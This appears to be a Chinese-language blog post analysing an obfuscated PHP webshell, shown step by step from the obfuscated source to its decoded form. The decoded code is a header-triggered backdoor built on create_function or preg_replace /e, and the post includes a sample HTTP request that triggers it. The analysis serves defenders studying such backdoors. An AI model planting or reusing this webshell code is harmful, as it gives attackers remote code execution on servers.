## Webshell简介

Webshell起初是作为管理员进行服务器远程管理的一类脚本的简称。现在Webshell更多的指Web入侵的工具脚本。Webshell不同于漏洞，而是利用应用漏洞或者服务器漏洞后上传到服务器进行后续利用，属于渗透测试的post-exploitation（后续利用阶段）。Webshell文件大小与功能千差万别，从最简单的一句话类命令执行Webshell到提供各种复杂操作（如端口扫描、数据库操作、内网渗透）的大马。

## 分析

Webshell的代码如下：

``````<?php \$XR='r0nw'&~Y0dTO1Wt;\$ZAps4M='+l-'&')fw';\$AKsSa=FAPZB." "|HDAHH.'!';\$j5gQLS=#XTQGk'. 'c{'.wwtw_w.'}~ov}oo'&'sw}o~w_w}~su}oo';\$PqU=#li5cBcb42vVsRV4pLBKntygCNiV5lHCR'. 'HA*:[ q`@}T@0ZLb>y M^@\$@4@tA%0PI'|'@]'.kkR4UPA.'-'.PJt8_.'!Va%XB@RB0@'./*lCU5'.
'UP@0M*/TPc0PK;\$FtaeUxv='}9Z~?V@[4~o}Mj>'.Z_zK.'?'.keFwUsOd.'^We}'&'}{zN?'./*n'.
'fLL*/wxGiDe.'}mOz[oKa~~7'.Owuug.'{~{n{';\$rG4r3bseFJ='*n}Pqf-n#g'^#a_lCdbiaBRR'. 'm81-2Eu0~C';\$rB='b1`]gAD~`A'|'!6`Ag@'.ptYG;\$L_X96rF='kO>w=?~'&'Q{mw>7^';'yuBw'. '-.A';\$yc='@@b @"!'|'BBp)@`)';\$mdKTVt=EcP791|UAFQ."<u";\$Ulin='4z#j1!K'^#IMQIwU'. 'c>Q pir';\$wVYqzGy5='u%!k*{il`'^'=qu;u#690';\$BywtZ8QaHFk=_KELlmn&'_Wa~M[_';'BU'. 'iGh o|';\$YzuZ=n^')';\$PpCD4RJ914D="+|*%"^t0ck;\$IIBxK1GA_=']_'&g_;\$StoL=M&i;'Jb'. 'K8f-._\$Js';\$IXedwT=T&D;\$ZVe4pZrS1=\$ZAps4M|('^di'^';D]');\$atE4muYNLph=(#Dfao7h'. '  \$;\$G'|') %\$\$U')^\$AKsSa;\$vUr=\$j5gQLS&('A^>1NQy%F+'.SHI8.'['^#Ereo6cpaZFW9p3w'. '&\$YX8<&C1E\$4 W5');\$Pwp6=('!Pec|L'^VlMPH5)^('?h}go>'&'?k|s{y');\$HLOTWYy3Ip6=/*'.
'2c@lB!:Kru*/\$PqU^\$FtaeUxv;\$bAXD1h2s=\$rG4r3bseFJ^\$rB;\$O0Xnet=("9{".SIkzl&#gIg3'. '=~'.KQnZo)^\$L_X96rF;\$ro74Wy=\$yc|\$Ulin;\$OIYd=\$mdKTVt&('ysO[r}'&'{w_[y}');if(/*'.
'Tf0tz*/\$ZVe4pZrS1(\$atE4muYNLph(\$Pwp6))==\$HLOTWYy3Ip6)\$bIywY=\$vUr(\$bAXD1h2s,/*'.
'HNy*/\$atE4muYNLph(\$wVYqzGy5.\$BywtZ8QaHFk.\$YzuZ.\$PpCD4RJ914D.\$IIBxK1GA_./*wQit'.
'NLNa~*/\$StoL.\$IXedwT));\$bIywY(\$O0Xnet,\$ro74Wy,\$OIYd);#k;xvCWvgqQ!L>?10w:u&{E'. '@!*V9v939Jjr,?+kMW\$8#{^v7[MR9pBS,PSH.o5}'; ?> ``````

### 去除注释

``<?php \$XR='r0nw'&~Y0dTO1Wt;\$ZAps4M='+l-'&')fw';\$AKsSa=FAPZB." "|HDAHH.'!';\$j5gQLS= 'c{'.wwtw_w.'}~ov}oo'&'sw}o~w_w}~su}oo';\$PqU= 'HA*:[ q`@}T@0ZLb>y M^@\$@4@tA%0PI'|'@]'.kkR4UPA.'-'.PJt8_.'!Va%XB@RB0@'.TPc0PK;\$FtaeUxv='}9Z~?V@[4~o}Mj>'.Z_zK.'?'.keFwUsOd.'^We}'&'}{zN?'.wxGiDe.'}mOz[oKa~~7'.Owuug.'{~{n{';\$rG4r3bseFJ='*n}Pqf-n#g'^ 'm81-2Eu0~C';\$rB='b1`]gAD~`A'|'!6`Ag@'.ptYG;\$L_X96rF='kO>w=?~'&'Q{mw>7^';'yuBw'. '-.A';\$yc='@@b @"!'|'BBp)@`)';\$mdKTVt=EcP791|UAFQ."<u";\$Ulin='4z#j1!K'^ 'c>Q pir';\$wVYqzGy5='u%!k*{il`'^'=qu;u#690';\$BywtZ8QaHFk=_KELlmn&'_Wa~M[_';'BU'. 'iGh o|';\$YzuZ=n^')';\$PpCD4RJ914D="+|*%"^t0ck;\$IIBxK1GA_=']_'&g_;\$StoL=M&i;'Jb'. 'K8f-._\$Js';\$IXedwT=T&D;\$ZVe4pZrS1=\$ZAps4M|('^di'^';D]');\$atE4muYNLph=( '  \$;\$G'|') %\$\$U')^\$AKsSa;\$vUr=\$j5gQLS&('A^>1NQy%F+'.SHI8.'['^ '&\$YX8<&C1E\$4 W5');\$Pwp6=('!Pec|L'^VlMPH5)^('?h}go>'&'?k|s{y');\$HLOTWYy3Ip6=\$PqU^\$FtaeUxv;\$bAXD1h2s=\$rG4r3bseFJ^\$rB;\$O0Xnet=("9{".SIkzl& '=~'.KQnZo)^\$L_X96rF;\$ro74Wy=\$yc|\$Ulin;\$OIYd=\$mdKTVt&('ysO[r}'&'{w_[y}');if(\$ZVe4pZrS1(\$atE4muYNLph(\$Pwp6))==\$HLOTWYy3Ip6)\$bIywY=\$vUr(\$bAXD1h2s,\$atE4muYNLph(\$wVYqzGy5.\$BywtZ8QaHFk.\$YzuZ.\$PpCD4RJ914D.\$IIBxK1GA_.\$StoL.\$IXedwT));\$bIywY(\$O0Xnet,\$ro74Wy,\$OIYd); '@!*V9v939Jjr,?+kMW\$8#{^v7[MR9pBS,PSH.o5}'; ?> ``

### 代码格式化

``````\$XR='r0nw'&~Y0dTO1Wt;
\$ZAps4M='+l-'&')fw';
\$AKsSa=FAPZB." "|HDAHH.'!';
\$j5gQLS= 'c{'.wwtw_w.'}~ov}oo'&'sw}o~w_w}~su}oo';
\$PqU= 'HA*:[ q`@}T@0ZLb>y M^@\$@4@tA%0PI'|'@]'.kkR4UPA.'-'.PJt8_.'!Va%XB@RB0@'.TPc0PK;
\$FtaeUxv='}9Z~?V@[4~o}Mj>'.Z_zK.'?'.keFwUsOd.'^We}'&'}{zN?'.wxGiDe.'}mOz[oKa~~7'.Owuug.'{~{n{';
\$rG4r3bseFJ='*n}Pqf-n#g'^ 'm81-2Eu0~C';
\$L_X96rF='kO>w=?~'&'Q{mw>7^';'yuBw'. '-.A';
\$yc='@@b @"!'|'BBp)@`)';
\$mdKTVt=EcP791|UAFQ."<u";
\$Ulin='4z#j1!K'^ 'c>Q pir';
\$wVYqzGy5='u%!k*{il`'^'=qu;u#690';
\$BywtZ8QaHFk=_KELlmn&'_Wa~M[_'; 'BU'. 'iGh o|';
\$YzuZ=n^')';
\$PpCD4RJ914D="+|*%"^t0ck;
\$IIBxK1GA_=']_'&g_;
\$StoL=M&i; 'Jb'. 'K8f-._\$Js';
\$IXedwT=T&D;
\$ZVe4pZrS1=\$ZAps4M|('^di'^';D]');
\$atE4muYNLph=('  \$;\$G'|') %\$\$U')^\$AKsSa;
\$vUr=\$j5gQLS&('A^>1NQy%F+'.SHI8.'['^ '&\$YX8<&C1E\$4 W5');
\$Pwp6=('!Pec|L'^VlMPH5)^('?h}go>'&'?k|s{y');
\$HLOTWYy3Ip6=\$PqU^\$FtaeUxv;
\$bAXD1h2s=\$rG4r3bseFJ^\$rB;
\$O0Xnet=("9{".SIkzl& '=~'.KQnZo)^\$L_X96rF;
\$ro74Wy=\$yc|\$Ulin;\$OIYd=\$mdKTVt&('ysO[r}'&'{w_[y}'); if(\$ZVe4pZrS1(\$atE4muYNLph(\$Pwp6))==\$HLOTWYy3Ip6)\$bIywY=\$vUr(\$bAXD1h2s,\$atE4muYNLph(\$wVYqzGy5.\$BywtZ8QaHFk.\$YzuZ.\$PpCD4RJ914D.\$IIBxK1GA_.\$StoL.\$IXedwT));
\$bIywY(\$O0Xnet,\$ro74Wy,\$OIYd); '@!*V9v939Jjr,?+kMW\$8#{^v7[MR9pBS,PSH.o5}'; ``````

``````if(\$ZVe4pZrS1(\$atE4muYNLph(\$Pwp6))==\$HLOTWYy3Ip6)\$bIywY=\$vUr(\$bAXD1h2s,\$atE4muYNLph(\$wVYqzGy5.\$BywtZ8QaHFk.\$YzuZ.\$PpCD4RJ914D.\$IIBxK1GA_.\$StoL.\$IXedwT));
\$bIywY(\$O0Xnet,\$ro74Wy,\$OIYd); ````````````if(md5(getenv('HTTP_A'))=='5d15db53a91790e913dc4e05a1319c42') \$bIywY=create_function('\$a,\$b,\$c',getenv('HTTP_X_UP_CALLING_LINE_ID'));
\$bIywY('x1o6Vm2','WFrkAj9','WFrkAj9'); ``````

## Webshell分析

``````if(md5(getenv('HTTP_A'))=='5d15db53a91790e913dc4e05a1319c42') \$bIywY=create_function('\$a,\$b,\$c',getenv('HTTP_X_UP_CALLING_LINE_ID'));
\$bIywY('x1o6Vm2','WFrkAj9','WFrkAj9'); ``````

1. 所有的通过`getenv`获取`HTTP`开头的变量都是可以通过请求头设置的，即用户/攻击者是可以控制的。
2. `create_function`能够执行代码，如`\$func = create_function('\$a,\$b','eval("phpinfo();");');\$func();`

``GET /test/tmp.php HTTP/1.1 Host: localhost A: 123456 X-Up-Calling-Line-Id: assert("phpinfo();"); ``

## 总结

### get_defined_vars

``````<?php \$XR='r0nw'&~Y0dTO1Wt;
\$ZAps4M='+l-'&')fw'; //..... php code \$vUr=\$j5gQLS&('A^>1NQy%F+'.SHI8.'['^ '&\$YX8<&C1E\$4 W5');
\$Pwp6=('!Pec|L'^VlMPH5)^('?h}go>'&'?k|s{y');
\$HLOTWYy3Ip6=\$PqU^\$FtaeUxv;
\$bAXD1h2s=\$rG4r3bseFJ^\$rB;
\$O0Xnet=("9{".SIkzl&'=~'.KQnZo)^\$L_X96rF;
\$ro74Wy=\$yc|\$Ulin;
\$OIYd=\$mdKTVt&('ysO[r}'&'{w_[y}');
var_dump(get_defined_vars()); //if(\$ZVe4pZrS1(\$atE4muYNLph(\$Pwp6))==\$HLOTWYy3Ip6)\$bIywY=\$vUr(\$bAXD1h2s,\$atE4muYNLph(\$wVYqzGy5.\$BywtZ8QaHFk.\$YzuZ.\$PpCD4RJ914D.\$IIBxK1GA_.\$StoL.\$IXedwT)); //\$bIywY(\$O0Xnet,\$ro74Wy,\$OIYd); ``````### 动态调试## 后文``if(md5(getenv('HTTP_A'))=='5d15db53a91790e913dc4e05a1319c42') call_user_func('preg_replace','/[pS]/emix',getenv('HTTP_X_DEVICE_ACCEPT_CHARSET'),'eC11cC1kZXZjYXAtbXNpemU='); ``